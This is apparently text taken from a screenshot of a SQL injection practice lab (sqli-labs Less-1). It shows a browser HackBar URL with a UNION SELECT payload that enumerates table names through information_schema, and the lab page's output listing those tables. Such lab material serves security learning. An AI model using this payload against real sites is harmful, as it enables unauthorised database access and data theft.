 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=-1%27+union+select+1,group_concat(table_name),3+from+information_schema.tables+where+table_schema=database()%23